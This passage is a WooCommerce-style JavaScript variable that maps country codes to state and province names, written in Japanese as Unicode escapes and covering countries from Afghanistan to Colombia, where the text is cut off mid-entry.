var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"\\u30d9\\u30e9\\u30c8\",\"AL-09\":\"\\u30c7\\u30a3\\u30d6\\u30e9\",\"AL-02\":\"\\u30c9\\u30a5\\u30e9\\u30b9\",\"AL-03\":\"\\u30a8\\u30eb\\u30d0\\u30b5\\u30f3\",\"AL-04\":\"\\u30d5\\u30a3\\u30a8\\u30eb\",\"AL-05\":\"\\u30b8\\u30ed\\u30ab\\u30b9\\u30c8\\u30e9\",\"AL-06\":\"\\u30b3\\u30eb\\u30c1\\u30e3\",\"AL-07\":\"\\u30af\\u30af\\u30b9\",\"AL-08\":\"\\u30ec\\u30b8\\u30e3\",\"AL-10\":\"\\u30b7\\u30e5\\u30b3\\u30c9\\u30e9\",\"AL-11\":\"\\u30c6\\u30a3\\u30e9\\u30ca\",\"AL-12\":\"\\u30f4\\u30ed\\u30e9\"},\"AO\":{\"BGO\":\"\\u30d9\\u30f3\\u30b4\",\"BLU\":\"\\u30d9\\u30f3\\u30b2\\u30e9\",\"BIE\":\"\\u30d3\\u30a8\",\"CAB\":\"\\u30ab\\u30d3\\u30f3\\u30c0\",\"CNN\":\"\\u30af\\u30cd\\u30cd\",\"HUA\":\"\\u30a6\\u30a2\\u30f3\\u30dc\",\"HUI\":\"\\u30d5\\u30e0\\u30e9\\u770c\",\"CCU\":\"\\u30af\\u30a2\\u30f3\\u30c9\\u30fb\\u30af\\u30d0\\u30f3\\u30b4\",\"CNO\":\"\\u30af\\u30a2\\u30f3\\u30b6\\u30fb\\u30ce\\u30eb\\u30c6\",\"CUS\":\"\\u30af\\u30a2\\u30f3\\u30b6\\u30fb\\u30b9\\u30eb\",\"LUA\":\"\\u30eb\\u30a2\\u30f3\\u30c0\",\"LNO\":\"\\u30eb\\u30f3\\u30c0\\u30fb\\u30ce\\u30eb\\u30c6\",\"LSU\":\"\\u30eb\\u30f3\\u30c0\\u30fb\\u30b9\\u30eb\",\"MAL\":\"\\u30de\\u30e9\\u30f3\\u30b8\\u30a7\",\"MOX\":\"\\u30e2\\u30b7\\u30b3\",\"NAM\":\"\\u30ca\\u30df\\u30d9\",\"UIG\":\"\\u30a6\\u30a4\\u30b8\\u30a7\",\"ZAI\":\"\\u30b6\\u30a4\\u30fc\\u30eb\"},\"AR\":{\"C\":\"\\u30d6\\u30a8\\u30ce\\u30b9\\u30a2\\u30a4\\u30ec\\u30b9\\u81ea\\u6cbb\\u90fd\\u5e02\",\"B\":\"\\u30d6\\u30a8\\u30ce\\u30b9\\u30a2\\u30a4\\u30ec\\u30b9\",\"K\":\"\\u30ab\\u30bf\\u30de\\u30eb\\u30ab\",\"H\":\"\\u30c1\\u30e3\\u30b3\",\"U\":\"\\u30c1\\u30e5\\u30d6\\u30c8\",\"X\":\"\\u30b3\\u30eb\\u30c9\\u30d0\",\"W\":\"\\u30b3\\u30ea\\u30a8\\u30f3\\u30c6\\u30b9\",\"E\":\"\\u30a8\\u30f3\\u30c8\\u30ec\\u30ea\\u30aa\\u30b9\",\"P\":\"\\u30d5\\u30a9\\u30eb\\u30e2\\u30b5\",\"Y\":\"\\u30d5\\u30d5\\u30a4\",\"L\":\"\\u30e9\\u30fb\\u30d1\\u30f3\\u30d1\",\"F\":\"\\u30e9\\u30fb\\u30ea\\u30aa\\u30cf\",\"M\":\"\\u30e1\\u30f3\\u30c9\\u30fc\\u30b5\",\"N\":\"\\u30df\\u30b7\\u30aa\\u30cd\\u30b9\",\"Q\":\"\\u30cd\\u30a6\\u30b1\\u30f3\",\"R\":\"\\u30ea\\u30aa\\u30cd\\u30b0\\u30ed\",\"A\":\"\\u30b5\\u30eb\\u30bf\",\"J\":\"\\u30b5\\u30f3\\u30d5\\u30a2\\u30f3\",\"D\":\"\\u30b5\\u30f3\\u30eb\\u30a4\\u30b9\",\"Z\":\"\\u30b5\\u30f3\\u30bf\\u30af\\u30eb\\u30fc\\u30ba\",\"S\":\"\\u30b5\\u30f3\\u30bf\\u30d5\\u30a7\",\"G\":\"\\u30b5\\u30f3\\u30c6\\u30a3\\u30a2\\u30b4\\u30fb\\u30c7\\u30eb\\u30fb\\u30a8\\u30b9\\u30c6\\u30fc\\u30ed\",\"V\":\"\\u30c6\\u30a3\\u30a8\\u30e9\\u30fb\\u30c7\\u30eb\\u30fb\\u30d5\\u30a8\\u30b4\",\"T\":\"\\u30c8\\u30a5\\u30af\\u30de\\u30f3\"},\"AT\":[],\"AU\":{\"ACT\":\"\\u30aa\\u30fc\\u30b9\\u30c8\\u30e9\\u30ea\\u30a2\\u9996\\u90fd\\u7279\\u5225\\u5730\",\"NSW\":\"\\u30cb\\u30e5\\u30fc\\u30b5\\u30a6\\u30b9\\u30a6\\u30a7\\u30fc\\u30eb\\u30ba\\u5dde\",\"NT\":\"\\u30ce\\u30fc\\u30b6\\u30f3\\u30fb\\u30c6\\u30ea\\u30c8\\u30ea\\u30fc\",\"QLD\":\"\\u30af\\u30a4\\u30fc\\u30f3\\u30ba\\u30e9\\u30f3\\u30c9\",\"SA\":\"\\u5357\\u30aa\\u30fc\\u30b9\\u30c8\\u30e9\\u30ea\\u30a2\\u5dde\",\"TAS\":\"\\u30bf\\u30b9\\u30de\\u30cb\\u30a2\",\"VIC\":\"\\u30d3\\u30af\\u30c8\\u30ea\\u30a2\",\"WA\":\"\\u897f\\u30aa\\u30fc\\u30b9\\u30c8\\u30e9\\u30ea\\u30a2\\u5dde\"},\"AX\":[],\"BD\":{\"BD-05\":\"\\u30d0\\u30b2\\u30eb\\u30cf\\u30fc\\u30c8\",\"BD-01\":\"\\u30d0\\u30f3\\u30c9\\u30eb\\u30d0\\u30f3\",\"BD-02\":\"\\u30dc\\u30eb\\u30b0\\u30ca\",\"BD-06\":\"\\u30d0\\u30ea\\u30b5\\u30fc\\u30eb\",\"BD-07\":\"\\u30dc\\u30fc\\u30e9\",\"BD-03\":\"\\u30dc\\u30b0\\u30e9\",\"BD-04\":\"\\u30d6\\u30e9\\u30fc\\u30de\\u30f3\\u30d0\\u30fc\\u30ea\\u30a2\",\"BD-09\":\"\\u30c1\\u30e3\\u30f3\\u30c9\\u30d7\\u30eb\",\"BD-10\":\"\\u30c1\\u30c3\\u30bf\\u30b4\\u30f3\",\"BD-12\":\"\\u30c1\\u30e5\\u30a2\\u30c0\\u30f3\\u30ac\",\"BD-11\":\"\\u30b3\\u30c3\\u30af\\u30b9\\u30d0\\u30b6\\u30fc\\u30eb\",\"BD-08\":\"\\u30b3\\u30df\\u30e9\",\"BD-13\":\"\\u30c0\\u30c3\\u30ab\",\"BD-14\":\"\\u30c7\\u30a3\\u30ca\\u30b7\\u30d7\\u30eb\",\"BD-15\":\"\\u30d5\\u30a1\\u30ea\\u30c9\\u30d7\\u30fc\\u30eb \",\"BD-16\":\"\\u30d5\\u30a7\\u30cb\\u30fc\",\"BD-19\":\"\\u30ac\\u30a4\\u30d0\\u30f3\\u30c0\",\"BD-18\":\"\\u30ac\\u30b8\\u30d7\\u30fc\\u30eb\",\"BD-17\":\"\\u30b4\\u30d1\\u30eb\\u30ac\\u30f3\\u30b8\",\"BD-20\":\"\\u30cf\\u30d3\\u30ac\\u30f3\\u30b8\",\"BD-21\":\"\\u30b8\\u30e3\\u30de\\u30eb\\u30d7\\u30eb\",\"BD-22\":\"\\u30b8\\u30e7\\u30bd\\u30fc\\u30eb\",\"BD-25\":\"\\u30b8\\u30e7\\u30eb\\u30b3\\u30bf\",\"BD-23\":\"\\u30b8\\u30a7\\u30ca\\u30a4\\u30c0\",\"BD-24\":\"\\u30b8\\u30e7\\u30a4\\u30d7\\u30fc\\u30eb\\u30cf\\u30c3\\u30c8\",\"BD-29\":\"\\u30ab\\u30b0\\u30e9\\u30c1\\u30e5\\u30ea\",\"BD-27\":\"\\u30af\\u30eb\\u30ca\",\"BD-26\":\"\\u30ad\\u30b7\\u30e7\\u30eb\\u30b4\\u30f3\\u30b8\",\"BD-28\":\"\\u30af\\u30ea\\u30b0\\u30e9\\u30e0\",\"BD-30\":\"\\u30af\\u30b9\\u30c6\\u30a3\\u30a2\",\"BD-31\":\"\\u30e9\\u30af\\u30b7\\u30e5\\u30df\\u30d7\\u30fc\\u30eb\",\"BD-32\":\"\\u30e9\\u30eb\\u30e2\\u30cb\\u30fc\\u30eb\\u30cf\\u30c3\\u30c8\",\"BD-36\":\"\\u30de\\u30c0\\u30ea\\u30d7\\u30fc\\u30eb\",\"BD-37\":\"\\u30de\\u30b0\\u30e9\",\"BD-33\":\"\\u30de\\u30cb\\u30ab\\u30ac\\u30f3\\u30b8 \",\"BD-39\":\"\\u30e1\\u30d8\\u30eb\\u30d7\\u30fc\\u30eb\",\"BD-38\":\"\\u30de\\u30a6\\u30eb\\u30d3=\\u30d0\\u30b6\\u30fc\\u30eb\",\"BD-35\":\"\\u30e0\\u30f3\\u30b7\\u30ac\\u30f3\\u30b8\",\"BD-34\":\"\\u30de\\u30a4\\u30e1\\u30a4\\u30b7\\u30f3\",\"BD-48\":\"\\u30ca\\u30aa\\u30ac\\u30aa\\u30f3\",\"BD-43\":\"\\u30ca\\u30e9\\u30a4\\u30eb\",\"BD-40\":\"\\u30ca\\u30e4\\u30e4\\u30ac\\u30f3\\u30b8\",\"BD-42\":\"\\u30ce\\u30eb\\u30b7\\u30f3\\u30c7\\u30a3\",\"BD-44\":\"\\u30ca\\u30c8\\u30fc\\u30eb\",\"BD-45\":\"\\u30ca\\u30ef\\u30d0\\u30f3\\u30b8\",\"BD-41\":\"\\u30cd\\u30c8\\u30e9\\u30b3\\u30ca\",\"BD-46\":\"\\u30cb\\u30eb\\u30d5\\u30a1\\u30de\\u30ea\",\"BD-47\":\"\\u30ce\\u30a2\\u30ab\\u30ea\",\"BD-49\":\"\\u30d1\\u30d6\\u30ca\",\"BD-52\":\"\\u30dd\\u30f3\\u30c6\\u30e7\\u30b4\\u30eb\",\"BD-51\":\"\\u30d1\\u30c8\\u30a2\\u30ab\\u30ea\",\"BD-50\":\"\\u30d4\\u30ed\\u30b8\\u30d7\\u30fc\\u30eb\",\"BD-53\":\"\\u30e9\\u30b8\\u30d0\\u30ea\",\"BD-54\":\"\\u30e9\\u30c3\\u30b7\\u30e3\\u30d2\",\"BD-56\":\"\\u30e9\\u30f3\\u30ac\\u30de\\u30c6\\u30a3\",\"BD-55\":\"\\u30ed\\u30f3\\u30b0\\u30d7\\u30fc\\u30eb\",\"BD-58\":\"\\u30b7\\u30e3\\u30b9\\u30ad\\u30e9\",\"BD-62\":\"\\u30b7\\u30e3\\u30ea\\u30a2\\u30c8\\u30d7\\u30fc\\u30eb\",\"BD-57\":\"\\u30b7\\u30a7\\u30eb\\u30d7\\u30fc\\u30eb\",\"BD-59\":\"\\u30b7\\u30e9\\u30b8\\u30ac\\u30f3\\u30b8\",\"BD-61\":\"\\u30b9\\u30ca\\u30de\\u30f3\\u30b8\",\"BD-60\":\"\\u30b7\\u30ec\\u30c3\\u30c8\",\"BD-63\":\"\\u30bf\\u30f3\\u30ac\\u30a4\\u30eb\",\"BD-64\":\"\\u30bf\\u30af\\u30eb\\u30ac\\u30aa\\u30f3\"},\"BE\":[],\"BG\":{\"BG-01\":\"\\u30d6\\u30e9\\u30b4\\u30a8\\u30d5\\u30b0\\u30e9\\u30fc\\u30c8\",\"BG-02\":\"\\u30d6\\u30eb\\u30ac\\u30b9\",\"BG-08\":\"\\u30c9\\u30d6\\u30ea\\u30c3\\u30c1\",\"BG-07\":\"\\u30ac\\u30d6\\u30ed\\u30f4\\u30a9\",\"BG-26\":\"\\u30cf\\u30b9\\u30b3\\u30f4\\u30a9\",\"BG-09\":\"\\u30af\\u30eb\\u30b8\\u30e3\\u30ea\",\"BG-10\":\"\\u30ad\\u30e5\\u30b9\\u30c6\\u30f3\\u30c7\\u30a3\\u30eb\",\"BG-11\":\"\\u30ed\\u30f4\\u30a7\\u30c1\",\"BG-12\":\"\\u30e2\\u30f3\\u30bf\\u30ca\",\"BG-13\":\"\\u30d1\\u30b6\\u30eb\\u30b8\\u30af\",\"BG-14\":\"\\u30da\\u30eb\\u30cb\\u30af\",\"BG-15\":\"\\u30d7\\u30ec\\u30f4\\u30a7\\u30f3\",\"BG-16\":\"\\u30d7\\u30ed\\u30d6\\u30b8\\u30d5\",\"BG-17\":\"\\u30e9\\u30ba\\u30b0\\u30e9\\u30fc\\u30c8\",\"BG-18\":\"\\u30eb\\u30bb\",\"BG-27\":\"\\u30b7\\u30e5\\u30e1\\u30f3\",\"BG-19\":\"\\u30b7\\u30ea\\u30b9\\u30c8\\u30e9\",\"BG-20\":\"\\u30b9\\u30ea\\u30d6\\u30a8\\u30f3\",\"BG-21\":\"\\u30b9\\u30e2\\u30fc\\u30ea\\u30e3\\u30f3\",\"BG-23\":\"\\u30bd\\u30d5\\u30a3\\u30a2\\u5730\\u533a\",\"BG-22\":\"\\u30bd\\u30d5\\u30a3\\u30a2\",\"BG-24\":\"\\u30b9\\u30bf\\u30e9\\u30b6\\u30b4\\u30e9\",\"BG-25\":\"\\u30c8\\u30a5\\u30eb\\u30b4\\u30f4\\u30a3\\u30b7\\u30c6\",\"BG-03\":\"\\u30d0\\u30eb\\u30ca\",\"BG-04\":\"\\u30d9\\u30ea\\u30b3\\u30c1\\u30eb\\u30ce\\u30dc\",\"BG-05\":\"\\u30d3\\u30b8\\u30f3\",\"BG-06\":\"\\u30d6\\u30e9\\u30fc\\u30c4\\u30a1\",\"BG-28\":\"\\u30e4\\u30f3\\u30dc\\u30eb\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"\\u30a2\\u30ea\\u30dc\\u30ea\",\"AK\":\"\\u30a2\\u30bf\\u30b3\\u30e9\",\"AQ\":\"\\u30a2\\u30c8\\u30e9\\u30f3\\u30c6\\u30a3\\u30af\",\"BO\":\"\\u30dc\\u30eb\\u30b0\\u30fc\",\"CO\":\"\\u30b3\\u30ea\\u30cd\\u30b9\",\"KO\":\"\\u30af\\u30c3\\u30d5\\u30a9\",\"DO\":\"\\u30c9\\u30f3\\u30ac\",\"LI\":\"\\u30ea\\u30c8\\u30e9\\u30eb\",\"MO\":\"\\u30e2\\u30ce\",\"OU\":\"\\u30a6\\u30a7\\u30e1\",\"PL\":\"\\u53f0\\u5730\",\"ZO\":\"\\u30ba\\u30fc\"},\"BO\":{\"BO-B\":\"\\u30d9\\u30cb\",\"BO-H\":\"\\u30c1\\u30e5\\u30ad\\u30b5\\u30ab\",\"BO-C\":\"\\u30b3\\u30c1\\u30e3\\u30d0\\u30f3\\u30d0\",\"BO-L\":\"\\u30e9\\u30d1\\u30b9\",\"BO-O\":\"\\u30aa\\u30eb\\u30ed\",\"BO-N\":\"\\u30d1\\u30f3\\u30c9\",\"BO-P\":\"\\u30dd\\u30c8\\u30b7\",\"BO-S\":\"\\u30b5\\u30f3\\u30bf\\u30af\\u30eb\\u30fc\\u30ba\",\"BO-T\":\"\\u30bf\\u30ea\\u30cf\"},\"BR\":{\"AC\":\"\\u30a8\\u30fc\\u30ab\\u30fc\\u5dde\",\"AL\":\"\\u30a2\\u30e9\\u30b4\\u30a2\\u30b9\\u5dde\",\"AP\":\"\\u30a2\\u30e9\\u30d1\\u30fc\",\"AM\":\"\\u30a2\\u30de\\u30be\\u30ca\\u30b9\",\"BA\":\"\\u30d0\\u30a4\\u30fc\\u30a2\",\"CE\":\"\\u30bb\\u30a2\\u30e9\\u30fc\",\"DF\":\"\\u9023\\u90a6\\u533a\",\"ES\":\"\\u30a8\\u30b9\\u30d4\\u30ea\\u30c8\\u30b5\\u30f3\\u30c8\",\"GO\":\"\\u30b4\\u30a4\\u30a2\\u30b9\",\"MA\":\"\\u30de\\u30e9\\u30cb\\u30e3\\u30f3\",\"MT\":\"\\u30de\\u30c8\\u30b0\\u30ed\\u30c3\\u30bd\\u5dde\",\"MS\":\"\\u30de\\u30c8\\u30b0\\u30ed\\u30c3\\u30bd\\u30c9\\u30b9\\u30eb\\u5dde\",\"MG\":\"\\u30df\\u30ca\\u30b9\\u30b8\\u30a7\\u30e9\\u30a4\\u30b9\\u5dde\",\"PA\":\"\\u30d1\\u30e9\\u30fc\",\"PB\":\"\\u30d1\\u30e9\\u30a4\\u30d0\",\"PR\":\"\\u30d1\\u30e9\\u30ca\",\"PE\":\"\\u30da\\u30eb\\u30ca\\u30f3\\u30d6\\u30b3\\u5dde\",\"PI\":\"\\u30d4\\u30a2\\u30a6\\u30a4\",\"RJ\":\"\\u30ea\\u30aa\\u30c7\\u30b8\\u30e3\\u30cd\\u30a4\\u30ed\\u5dde\",\"RN\":\"\\u30ea\\u30aa\\u30b0\\u30e9\\u30f3\\u30c7\\u30ce\\u30eb\\u30c6\\u5dde\",\"RS\":\"\\u30ea\\u30aa\\u30b0\\u30e9\\u30f3\\u30c7\\u30c9\\u30b9\\u30eb\\u5dde\",\"RO\":\"\\u30ed\\u30f3\\u30c9\\u30cb\\u30a2\",\"RR\":\"\\u30ed\\u30e9\\u30a4\\u30de\\u5dde\",\"SC\":\"\\u30b5\\u30f3\\u30bf\\u30ab\\u30bf\\u30ea\\u30ca\\u5dde\",\"SP\":\"\\u30b5\\u30f3\\u30d1\\u30a6\\u30ed\",\"SE\":\"\\u30bb\\u30eb\\u30b8\\u30da\\u5dde\",\"TO\":\"\\u30c8\\u30ab\\u30f3\\u30c1\\u30f3\\u30b9\\u5dde\"},\"CA\":{\"AB\":\"\\u30a2\\u30eb\\u30d0\\u30fc\\u30bf\",\"BC\":\"\\u30d6\\u30ea\\u30c6\\u30a3\\u30c3\\u30b7\\u30e5\\u30b3\\u30ed\\u30f3\\u30d3\\u30a2\",\"MB\":\"\\u30de\\u30cb\\u30c8\\u30d0\",\"NB\":\"\\u30cb\\u30e5\\u30fc\\u30d6\\u30e9\\u30f3\\u30ba\\u30a6\\u30a3\\u30c3\\u30af\",\"NL\":\"\\u30cb\\u30e5\\u30fc\\u30d5\\u30a1\\u30f3\\u30c9\\u30e9\\u30f3\\u30c9\\u30fb\\u30e9\\u30d6\\u30e9\\u30c9\\u30fc\\u30eb\",\"NT\":\"\\u30ce\\u30fc\\u30b9\\u30a6\\u30a7\\u30b9\\u30c8\\u6e96\\u5dde\",\"NS\":\"\\u30ce\\u30d0\\u30b9\\u30b3\\u30b7\\u30a2\",\"NU\":\"\\u30cc\\u30ca\\u30d6\\u30c8\",\"ON\":\"\\u30aa\\u30f3\\u30bf\\u30ea\\u30aa\",\"PE\":\"\\u30d7\\u30ea\\u30f3\\u30b9\\u30a8\\u30c9\\u30ef\\u30fc\\u30c9\\u30a2\\u30a4\\u30e9\\u30f3\\u30c9\",\"QC\":\"\\u30b1\\u30d9\\u30c3\\u30af\",\"SK\":\"\\u30b5\\u30b9\\u30ab\\u30c1\\u30e5\\u30ef\\u30f3\",\"YT\":\"\\u30e6\\u30fc\\u30b3\\u30f3\\u6e96\\u5dde\"},\"CH\":{\"AG\":\"\\u30a2\\u30fc\\u30eb\\u30ac\\u30a6\",\"AR\":\"\\u30a2\\u30c3\\u30da\\u30f3\\u30c4\\u30a7\\u30eb\\u30fb\\u30a2\\u30a6\\u30b5\\u30fc\\u30ed\\u30fc\\u30c7\\u30f3\",\"AI\":\"\\u30a2\\u30c3\\u30da\\u30f3\\u30c4\\u30a7\\u30eb\\u30fb\\u30a4\\u30f3\\u30ca\\u30fc\\u30ed\\u30fc\\u30c7\\u30f3\",\"BL\":\"\\u30d0\\u30fc\\u30bc\\u30eb\\uff1d\\u30e9\\u30f3\\u30c8\",\"BS\":\"\\u30d0\\u30fc\\u30bc\\u30eb\\uff1d\\u30b7\\u30e5\\u30bf\\u30c3\\u30c8\",\"BE\":\"\\u30d9\\u30eb\\u30f3\",\"FR\":\"\\u30d5\\u30ea\\u30d6\\u30fc\\u30eb\",\"GE\":\"\\u30b8\\u30e5\\u30cd\\u30fc\\u30f4\",\"GL\":\"\\u30b0\\u30e9\\u30fc\\u30eb\\u30b9\",\"GR\":\"\\u30b0\\u30e9\\u30a6\\u30d3\\u30e5\\u30f3\\u30c7\\u30f3\",\"JU\":\"\\u30b8\\u30e5\\u30e9\",\"LU\":\"\\u30eb\\u30c4\\u30a7\\u30eb\\u30f3\",\"NE\":\"\\u30cc\\u30fc\\u30b7\\u30e3\\u30c6\\u30eb\",\"NW\":\"\\u30cb\\u30c8\\u30f4\\u30a1\\u30eb\\u30c7\\u30f3\",\"OW\":\"\\u30aa\\u30d7\\u30f4\\u30a1\\u30eb\\u30c7\\u30f3\",\"SH\":\"\\u30b7\\u30e3\\u30d5\\u30cf\\u30a6\\u30bc\\u30f3\",\"SZ\":\"\\u30b7\\u30e5\\u30a6\\u30a3\\u30fc\\u30c4\",\"SO\":\"\\u30be\\u30ed\\u30c8\\u30a5\\u30eb\\u30f3\",\"SG\":\"\\u30b6\\u30f3\\u30af\\u30c8\\u30ac\\u30ec\\u30f3\",\"TG\":\"\\u30c8\\u30a5\\u30fc\\u30eb\\u30ac\\u30a6\",\"TI\":\"\\u30c6\\u30a3\\u30c1\\u30fc\\u30ce\",\"UR\":\"\\u30a6\\u30fc\\u30ea\",\"VS\":\"\\u30f4\\u30a1\\u30ec\\u30fc\",\"VD\":\"\\u30f4\\u30a9\\u30fc\",\"ZG\":\"\\u30c4\\u30fc\\u30af\",\"ZH\":\"\\u30c1\\u30e5\\u30fc\\u30ea\\u30c3\\u30d2\"},\"CL\":{\"CL-AI\":\"\\u30a2\\u30a4\\u30bb\\u30f3\\u30fb\\u30c7\\u30eb\\u30fb\\u30d8\\u30cd\\u30e9\\u30eb\\u30fb\\u30ab\\u30eb\\u30ed\\u30b9\\u30fb\\u30a4\\u30d0\\u30cb\\u30a7\\u30b9\\u30fb\\u30c7\\u30eb\\u30fb\\u30ab\\u30f3\\u30dd\",\"CL-AN\":\"\\u30a2\\u30f3\\u30c8\\u30d5\\u30a1\\u30ac\\u30b9\\u30bf\",\"CL-AP\":\"\\u30a2\\u30ea\\u30ab\\u30fb\\u30a4\\u30fb\\u30d1\\u30ea\\u30ca\\u30b3\\u30fc\\u30bf\",\"CL-AR\":\"\\u30e9\\u30fb\\u30a2\\u30e9\\u30a6\\u30ab\\u30cb\\u30a2\",\"CL-AT\":\"\\u30a2\\u30bf\\u30ab\\u30de\",\"CL-BI\":\"\\u30d3\\u30aa\\u30d3\\u30aa\",\"CL-CO\":\"\\u30b3\\u30ad\\u30f3\\u30dc\",\"CL-LI\":\"\\u30ea\\u30d9\\u30eb\\u30bf\\u30c9\\u30fc\\u30eb\\u30fb\\u30b8\\u30a7\\u30cd\\u30e9\\u30eb\\u30fb\\u30d9\\u30eb\\u30ca\\u30eb\\u30c9\\u30fb\\u30aa\\u30a4\\u30ae\\u30f3\\u30b9\",\"CL-LL\":\"\\u30ed\\u30b9\\u30fb\\u30e9\\u30b4\\u30b9\",\"CL-LR\":\"\\u30ed\\u30b9\\u30fb\\u30ea\\u30aa\\u30b9\",\"CL-MA\":\"\\u30de\\u30ac\\u30b8\\u30e3\\u30cd\\u30b9\",\"CL-ML\":\"\\u30de\\u30a6\\u30ec\",\"CL-NB\":\"\\u30cb\\u30e5\\u30d6\\u30ec\",\"CL-RM\":\"\\u30b5\\u30f3\\u30c6\\u30a3\\u30a2\\u30b4\\u90fd\\u5e02\\u570f\",\"CL-TA\":\"\\u30bf\\u30e9\\u30d1\\u30ab\",\"CL-VS\":\"\\u30d0\\u30eb\\u30d1\\u30e9\\u30a4\\u30bd\"},\"CN\":{\"CN1\":\"\\u30e6\\u30f3\\u30ca\\u30f3 \\\/ \\u4e91\\u5357\",\"CN2\":\"\\u30d9\\u30a4\\u30b8\\u30f3 \\\/ \\u5317\\u4eac\",\"CN3\":\"\\u30c6\\u30a3\\u30a8\\u30f3\\u30b8\\u30f3 \\\/ \\u5929\\u6d25\",\"CN4\":\"\\u30cf\\u30fc\\u30d9\\u30a4 \\\/ \\u6cb3\\u5317\",\"CN5\":\"\\u30b7\\u30a1\\u30f3\\u30b7\\u30fc\\\/ \\u5c71\\u897f\",\"CN6\":\"\\u5185\\u30e2\\u30f3\\u30b4\\u30eb \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"\\u30ea\\u30e3\\u30aa\\u30cb\\u30f3 \\\/ \\u8fbd\\u5b81\",\"CN8\":\"\\u30c2\\u30fc\\u30ea\\u30f3 \\\/ \\u5409\\u6797\",\"CN9\":\"\\u30d8\\u30a4\\u30ed\\u30f3\\u30c2\\u30a1\\u30f3 \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"\\u30b7\\u30e3\\u30f3\\u30cf\\u30a4 \\\/ \\u4e0a\\u6d77\",\"CN11\":\"\\u30b8\\u30a1\\u30f3\\u30b9\\u30fc \\\/ \\u6c5f\\u82cf\",\"CN12\":\"\\u30bc\\u30a1\\u30fc\\u30b8\\u30a1\\u30f3 \\\/ \\u6d59\\u6c5f\",\"CN13\":\"\\u30a2\\u30f3\\u30db\\u30a8\\\/ \\u5b89\\u5fbd\",\"CN14\":\"\\u30d5\\u30fc\\u30c2\\u30a7\\u30f3 \\\/ \\u798f\\u5efa\",\"CN15\":\"\\u30b8\\u30a1\\u30f3\\u30b7\\u30fc \\\/ \\u6c5f\\u897f\",\"CN16\":\"\\u30b7\\u30a1\\u30f3\\u30c9\\u30f3 \\\/ \\u5c71\\u4e1c\",\"CN17\":\"\\u30cf\\u30fc\\u30ca\\u30f3 \\\/ \\u6cb3\\u5357\",\"CN18\":\"\\u30d5\\u30fc\\u30d9\\u30a4 \\\/ \\u6e56\\u5317\",\"CN19\":\"\\u30d5\\u30fc\\u30ca\\u30f3 \\\/ \\u6e56\\u5357\",\"CN20\":\"\\u30b0\\u30a2\\u30f3\\u30c9\\u30f3 \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"\\u30b0\\u30a2\\u30f3\\u30b7\\u30fc (\\u30c1\\u30ef\\u30f3\\u65cf\\u81ea\\u6cbb\\u533a) \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"\\u30cf\\u30a4\\u30ca\\u30f3 \\\/ \\u6d77\\u5357\",\"CN23\":\"\\u30c4\\u30a9\\u30f3\\u30c1\\u30f3 \\\/ \\u91cd\\u5e86\",\"CN24\":\"\\u30ac\\u30f3\\u30ba\\u30fc \\\/ \\u56db\\u5ddd\",\"CN25\":\"\\u30b0\\u30a8\\u30c2\\u30e7\\u30a6 \\\/ \\u8d35\\u5dde\",\"CN26\":\"\\u30b5\\u30f3\\u30b7\\u30fc \\\/ \\u9655\\u897f\",\"CN27\":\"\\u30ac\\u30f3\\u30b9\\u30fc \\\/ \\u7518\\u8083\",\"CN28\":\"\\u30c1\\u30f3\\u30cf\\u30a4 \\\/ \\u9752\\u6d77\",\"CN29\":\"\\u30cb\\u30f3\\u30b7\\u30a2\\u30db\\u30a4 \\\/ \\u5b81\\u590f\",\"CN30\":\"\\u30de\\u30ab\\u30aa \\\/ \\u6fb3\\u95e8\",\"CN31\":\"\\u30c1\\u30d9\\u30c3\\u30c8 \\\/ \\u897f\\u85cf\",\"CN32\":\"\\u30b7\\u30f3\\u30c1\\u30a2\\u30f3 \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"\\u30a2\\u30de\\u30be\\u30ca\\u30b9\",\"CO-ANT\":\"\\u30a2\\u30f3\\u30c6\\u30a3\\u30aa\\u30ad\\u30a2\",\"CO-ARA\":\"\\u30a2\\u30e9\\u30a6\\u30ab\",\"CO-ATL\":\"\\u30a2\\u30c8\\u30e9\\u30f3\\u30c6\\u30a3\\u30b3\",\"CO-BOL\":\"\\u30dc\\u30ea\\u30d0\\u30eb\",\"CO-BOY\":\"\\u30dc\\u30e4\\u30ab\",\"CO-CAL\":\"\\u30ab\\u30eb\\u30c0\\u30b9\",\"CO-CAQ\":\"\\u30ab\\u30b1\\u30bf\",\"CO-CAS\":\"\\u30ab\\u30b5\\u30ca\\u30ec\",\"CO-CAU\":\"\\u30ab\\u30a6\\u30ab\",\"CO-CES\":\"\\u30bb\\u30b5\\u30fc\\u30eb\",\"CO-CHO\":\"\\u30c1\\u30e7\\u30b3\",\"CO-COR\":\"\\u30b3\\u30eb\\u30c9\\u30d0\",\"CO-CUN\":\"\\u30af\\u30f3\\u30c7\\u30a3\\u30ca\\u30de\\u30eb\\u30ab\",\"CO-DC\":\"\\u9996\\u90fd\\u5730\\u533a\",\"CO-GUA\":\"\\u30b0\\u30a2\\u30a4\\u30cb\\u30a2\",\"CO-GUV\":\"\\u30b0\\u30a2\\u30d3\\u30a2\\u30fc\\u30ec\",\"CO-HUI\":\"\\u30a6\\u30a4\\u30e9\",\"CO-LAG\":\"\\u30e9\\u30b0\\u30a2\\u30d2\\u30fc\\u30e9\",\"CO-MAG\":\"\\u30de\\u30b0\\u30c0\\u30ec\\u30ca\",\"CO-MET\":\"\\u30e1\\u30bf\",\"CO-NAR\":\"\\u30ca\\u30ea\\u30fc\\u30cb\\u30e7\",\"CO-NSA\":\"\\u30ce\\u30eb\\u30c6\\u30c7\\u30b5\\u30f3\\u30bf\\u30f3\\u30c7\\u30fc\\u30eb\",\"CO-PUT\":\"\\u30d7\\u30c8\\u30a5\\u30de\\u30e8\",\"CO-QUI\":\"\\u30ad\\u30f3\\u30c7\\u30a3\\u30aa\",\"CO-RIS\":\"\\u30ea\\u30b5\\u30e9\\u30eb\\u30c0\",\"CO-SAN\":\"\\u30b5\\u30f3\\u30bf\\u30f3\\u30c7\\u30fc\\u30eb\",\"CO-SAP\":\"\\u30b5\\u30f3\\u30a2\\u30f3\\u30c9\\u30ec\\u30b9 & 